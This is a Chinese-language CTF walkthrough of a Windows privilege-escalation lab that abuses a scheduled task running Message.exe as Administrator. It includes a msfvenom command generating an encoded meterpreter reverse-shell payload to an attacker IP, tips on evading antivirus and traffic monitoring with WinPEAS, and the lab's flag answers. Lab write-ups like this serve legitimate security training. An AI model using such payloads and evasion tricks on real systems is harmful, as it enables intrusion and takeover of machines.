
首先查看下进程信息:


红框中的进程比较值得关注,因为这些都不是系统常规进程,尤其是还有一个可能和计划任务有关。去C:\Program Files (x86)\SystemScheduler看下:


有个Events,看下里面:

Message.exe进程是管理员权限运行的,而且是每分钟执行一次,那我们就可以考虑用它来进行提权了。
这里的问题答案是WindowsScheduler。
What is the name of the binary you’re supposed to exploit?
Message.exe
What is the user flag (on Jeffs Desktop)?

提权思路:直接替换Message.exe程序,因为是计划任务会自动启动该程序,那么就可以使用我们自己的payload来替换掉这个程序,这样在下次调用时,就会执行我们的payload,而且权限是Administartor权限:
1
|
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.2.124.22 LPORT=4446 -e x86/shikata_ga_nai -f exe -o Message.exe
|
在kali上进行监听即可:

拿到管理员权限,直接去读取对应的文件即可:
1
|
759bd8af507517bcfaede78a21a73e39
|
What is the root flag?
1
|
7e13d97f05f7ceb9881a3eb3d78d3e72
|
主要是看WinPEAS工具的使用,个人感觉在实战场景下除非是没有办法了,再上这种工具,因为公开的,特征比较明显,很容易被AV发现。虽然现在的版本已经开发了针对AV的混淆,但实战效果如何有待验证。
在这里我们使用WinPEAS这个工具:https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS
该工具会按照**book.hacktricks.xyz**上的checklist来进行全自动检查,发现能本地提权的方法。
现在该工具已经可以集成到msf中,作者开发了msf的module,直接在msf中调用module就可以实现WinPEAS的检查:https://github.com/carlospolop/PEASS-ng/tree/master/metasploit。module要求已经有一个session,然后会自动下载上传WinPEAS文件到目标上,并自动运行,但是在运行结束之前没有任何回显,需要一直等着。

这种方式还有一个好处是,module与一个PASSWORD选项,会对脚本内容进行加解密,避免明文传输WinPEAS被流量设备发现。
